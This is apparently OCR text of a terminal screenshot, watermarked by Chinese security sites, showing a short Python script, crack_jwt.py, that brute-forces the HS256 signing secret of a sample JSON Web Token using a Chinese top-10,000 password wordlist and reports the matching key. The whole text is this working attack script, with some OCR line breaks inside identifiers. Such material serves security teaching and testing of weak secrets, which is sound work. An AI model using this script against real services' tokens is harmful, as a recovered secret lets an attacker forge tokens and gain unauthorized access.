 ┌─[yang@parrot]─[~]
└──╼ $nl crack_jwt.py
1 import jwt
2 import termcolor
3 jwt_str = R'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoibmFuYSIsImFjdGlvbiI6InVwbG9hZCJ9.5
6wwCrB9tIgmUnYpLPxkO8GYj1soCjuu_skTlbH_Gg8'
4 with open('/data/software/sec/wordlist/passwd/top/chinese_top10000.txt') as f:
5 for line in f:
6 key_ = line.strip()
7 try:
8 jwt.decode(jwt_str, verify=True, key=key_)
9 print('\r', '\bbingo! found key -->', termcolor.colored(key_, 'green'), '<--')
10 break
11 except (jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError, jwt.
exceptions.InvalidIssuedAtError, jwt.exceptions.InvalidIssuedAtError, jwt.exceptions.ImmatureSignatureE
rror):
12 print('\r', '\bbingo! found key -->', termcolor.colored(key_, 'green'), '<--')
13 break
14 except jwt.exceptions.InvalidSignatureError:
15 print('\r', ' ' * 64, '\r\btry', key_, end='', flush=True)
16 continue
17 else:
18 print('\r', '\bsorry! no key be found.')
FREEBUF
乌云安全